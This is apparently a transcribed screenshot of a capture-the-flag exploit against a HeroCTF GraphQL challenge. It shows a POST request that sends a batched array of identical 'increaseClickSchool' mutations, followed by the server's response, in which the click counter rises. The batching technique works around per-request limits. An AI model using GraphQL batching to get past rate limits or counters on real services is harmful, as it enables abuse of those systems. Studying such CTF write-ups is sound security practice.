 1 POST /graphql HTTP/1.1
2 Host: dyn-02.heroctf.fr:12371
3 Content-Length: 221
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
6 Content-Type: application/json
7 Origin: http://dyn-02.heroctf.fr:12371
8 Referer: http://dyn-02.heroctf.fr:12371/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9
1 Connection: close
2
3 [
4 {
"query":
"mutation { increaseClickSchool(schoolName: \"Flag C
yberSecurity School\"){schoolId, nbClick} }"
},
5 {
"query":
"mutation { increaseClickSchool(schoolName: \"Flag C
yberSecurity School\"){schoolId, nbClick} }"
}
6 ]
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 121
5 ETag: W/"79-FyU9/1M8mSuV9d75hwf59OCOzB8"
6 Date: Sat, 13 May 2023 00:55:49 GMT
7 Connection: close
8
9 [
{
"data":{
"increaseClickSchool":{
"schoolId":3,
"nbClick":3
}
}
},
{
"data":{
"increaseClickSchool":{
"schoolId":3,
"nbClick":4
}
}
}
]